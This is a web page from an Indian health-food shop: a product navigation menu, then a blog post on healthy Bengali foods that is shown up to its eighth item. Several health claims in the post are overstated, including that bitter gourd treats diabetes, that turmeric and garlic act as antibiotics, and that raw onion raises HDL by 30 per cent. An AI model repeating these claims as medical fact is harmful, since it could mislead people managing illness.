		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-76176" class="post-76176 post type-post status-publish format-standard has-post-thumbnail hentry category-food category-food-and-nutrition category-health category-healthy-cooking tag-bengali-cuisine tag-healthy-eating tag-weight-management">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/healthy-cooking/" rel="category tag">Healthy Cooking</a></h6>

<h1 class="entry-title">11 Super Healthy Foods Bengali Cuisine Is Known For</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html" rel="bookmark"><time class="entry-date published" datetime="2018-08-10T15:00:51+05:30">August 10, 2018</time><time class="updated" datetime="2020-11-27T23:13:01+05:30">November 27, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/saba/">Saba Ahmad</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/11-super-healthy-foods-bengali-cuisine-is-known-for.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2018/07/try-bengali-dishes-for-improved-matabolism.png" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Bengali cuisine" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2018/07/try-bengali-dishes-for-improved-matabolism.png 647w, https://www.possible.in/wp-content/uploads/2018/07/try-bengali-dishes-for-improved-matabolism-300x145.png 300w, https://www.possible.in/wp-content/uploads/2018/07/try-bengali-dishes-for-improved-matabolism-600x290.png 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">10</span><br>
		<span class="post-date-month is-small">Aug</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content single-page">

	<p><em>Medically reviewed by</em> <a href="https://possible.in/blog/author/priyas" target="_blank" rel="noopener noreferrer">Shanmukha Priya</a>, <em>M.Phil and Ph.D. in Food Science and Nutrition</em></p>
<p>Bengali cuisine is unique in the ingredients it has. The dishes retain much of the fibre and lot of proteins are eaten in every meal cooked with healing spices.</p>
<p><span style="font-weight: 400">One of the most celebrated cuisines in the world is Bengali cuisine. Everything about Bengali cuisine is unique from the rest of the cuisines across the globe. </span></p>
<p><span style="font-weight: 400">Those lip-smacking delicacies complete with mustard seeds and paste, special 5 spice mix <em>panch <span style="vertical-align: inherit"><span class="" style="vertical-align: inherit">phoran</span></span></em>, river fish curries and milk-based desserts are what make the Bengali spread drool worthy.</span></p>
<h3><span style="color: #ff6600">Table of content</span></h3>
<ul class="bs-shortcode-list list-style-edit">
<li><a href="#Parboiled-Rice">Parboiled Rice</a></li>
<li><a href="#Fish">Fish</a></li>
<li><a href="#Lentils">Lentils</a></li>
<li><a href="#Bitter-Gourd">Bitter Gourd</a></li>
<li><a href="#Turmeric">Turmeric</a></li>
<li><a href="#Poppy-Seeds">Poppy Seeds</a></li>
<li><a href="#Garlic">Garlic</a></li>
<li><a href="#Onion">Onion </a></li>
<li><a href="#Ginger">Ginger</a></li>
<li><a href="#Green-Papaya">Green Papaya</a></li>
<li><a href="#Nai-Goon-Begoon">Nai Goon Begoon</a></li>
</ul>
<p><span style="font-weight: 400">It is considered to be the perfect blend of various vegetarian and non-vegetarian preparations, that catches the eye and the palate. </span></p>
<p><span style="font-weight: 400">When eaten right, and in courses, as described in the age-old recipe books, the well-balanced dishes actually help you maintain a healthy weight. </span></p>
<p class="blogTopCTAButton" style="text-align: center"><strong><span id="blog_sidebar1" style="color: #ffffff;background-color: #cd0b0b;padding: 15px;cursor: pointer;font-size: 14px">Get FREE Health Consultation Today!</span></strong></p>
<p><span style="font-weight: 400">Moving on from taste and look of Bengali delicacies, let us now consider the health benefits of some of the most famous and common dishes and spices used in Bengali cuisines.</span></p>
<h2 id="Parboiled-Rice"><span style="color: #ff6600">1. Parboiled rice</span></h2>
<p><span style="font-weight: 400">When it comes to rice, Bengali cuisine uses </span><span style="font-weight: 400">parboiled rice</span><span style="font-weight: 400">. Bengalis prefer to eat parboiled rice to ensure they get a good dose of B vitamins. In parboiling, unmilled rice (still in its rough outer husk) is boiled or steam-heated for a short time. </span></p>
<p><span style="font-weight: 400">This drives the B vitamins (thiamin, riboflavin, and niacin) from the outer bran into the centre of the grain. Thus, parboiled white rice has more B vitamins than plain white rice, which loses those vitamins when its bran is removed.</span></p>
<h2 id="Fish"><span style="color: #ff6600">2. Fish</span></h2>
<p><span style="font-weight: 400">Bengali cuisine and its love affair with fish curries and fish fries are not news. Preparing and eating fish delicacies is part of Bengal&#8217;s food tradition and culture. </span></p>
<p><span style="font-weight: 400">Fish is a high protein food that is low in calories, total fat, and saturated fat</span><span style="font-weight: 400">. In addition, a large proportion of the fat in seafood is polyunsaturated.</span></p>
<p><span style="font-weight: 400"> The protein in fish is also easy to digest. The omega-3 fatty acids found in fish and shellfish, can reduce the risk of heart disease and ensures proper development of brain and eye tissues. </span></p>
<p><span style="font-weight: 400">Bengalis also cook fish heads and <span style="vertical-align: inherit"><span class="" style="vertical-align: inherit">Maacher</span></span> tel (fish liver oil) which are very rich in vitamins A &amp; D and minerals like iodine. Eating whole small fish also provides you with calcium and phosphorus. Want to gain nirvana? Try Tangra Macher Jhol and Ilish Macher Jhol, they are out of this world!</span></p>
<h2 id="Lentils"><span style="color: #ff6600">3. Lentils are packed with nutrients</span></h2>
<p><span style="font-weight: 400">Lentils (Dal) are a must in Bengali Cuisine. Bengalis use various types of lentils, beans, and grams &#8211; these are low calorie, low fat and protein-rich food as well as being inexpensive. </span></p>
<p><span style="font-weight: 400">Lentils provide more folic acid than any other food. Lentils are also an important source of iron. </span></p>
<p><span style="font-weight: 400">Eating lentils with foods rich in Vitamin C, such as tomatoes, green peppers, broccoli etc. helps the body absorb iron more efficiently. </span><span style="font-weight: 400">Soluble fibre found in lentils</span><span style="font-weight: 400"> decreases blood glucose and cholesterol and decreases insulin requirements for people with diabetes. On this note, try the Bengali Cholar Dal!</span></p>
<figure id="attachment_10970" aria-describedby="caption-attachment-10970" style="width: 612px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-10970 size-full" title="Bengali cuisine" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20612%20408%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/try-bengali-dishes-for-improved-matabolism2.png" alt="Bengali cuisine" width="612" height="408" /><figcaption id="caption-attachment-10970" class="wp-caption-text">Bengali cuisine</figcaption></figure>
<h2 id="Bitter-Gourd"><span style="color: #ff6600">4. Bitter gourd (Korola)</span></h2>
<p><span style="font-weight: 400">As a nutrient source, bitter melons are rich in iron. It is effective in treating diabetes and is one of the best herbal medicines for liver problems. It is also an excellent natural remedy for the common cold. </span></p>
<p><span style="font-weight: 400">Research has also shown it may be beneficial for people with autoimmune diseases and people with psoriasis. Bitter gourd is used in many Bengali dishes like stews and <span style="vertical-align: inherit"><span class="" style="vertical-align: inherit">bhorta</span></span>.</span></p>
<h2 id="Turmeric"><span style="color: #ff6600">5. Turmeric</span></h2>
<p><span style="font-weight: 400">Turmeric is essentially used nearly in all the B<span style="vertical-align: inherit"><span class="" style="vertical-align: inherit">engali</span></span> dishes and is considered excellent for the skin. In terms of digestion, turmeric corrects the metabolism and helps in digesting protein. </span></p>
<p><span style="font-weight: 400">Hence is used in cooking all high protein foods like lentils, meats etc. </span><span style="font-weight: 400">Turmeric is an excellent antibiotic</span><span style="font-weight: 400"> and has strong antiseptic properties. It is often taken with hot milk to help heal fevers and throat problems.</span></p>
<h2 id="Poppy-Seeds"><span style="color: #ff6600">6. Poppy seeds</span></h2>
<p><span style="font-weight: 400">A must ingredient in most Bengali dishes, <span style="vertical-align: inherit"><span class="" style="vertical-align: inherit">postho</span></span> or poppy seeds are a powerhouse of calcium. One tablespoon of <span style="vertical-align: inherit"><span style="vertical-align: inherit">place</span></span> contains 127 mg of calcium. Try Aloo Potol Posto. Poppy seeds are also natural coolants and help relieve stress. </span></p>
<h2 id="Garlic"><span style="color: #ff6600">7. Garlic  </span></h2>
<p><span style="font-weight: 400">Garlic is used in nearly all the Bengali dishes. </span><span style="font-weight: 400">Garlic is an effective antibiotic, antiviral and antifungal agent</span><span style="font-weight: 400">, and probably an immune system enhancer. </span></p>
<p><span style="font-weight: 400">Some studies have found lower rates of certain types of cancer in people who consume large amounts of garlic. Other studies show garlic can reduce </span><span style="font-weight: 400">LDL or &#8220;bad&#8221; cholesterol</span><span style="font-weight: 400">.</span></p>
<h2 id="Onion"><span style="color: #ff6600">8. Onion</span></h2>
<p><span style="font-weight: 400">Onions are rich in vitamin C and <span style="vertical-align: inherit"><span class="" style="vertical-align: inherit">fibre</span></span> and contain chemicals that help fight the disease-causing free radicals. When you eat half a raw onion a day, your good type HDL cholesterol goes up an average of 30 per cent. </span></p>
<p><span style="font-weight: 400">Onions increase circulation, lower blood pressure, and prevent blood clotting. Onion is necessary for cooking almost all types of curries, dals, meat and fish in Bengali cuisine.</span></p>
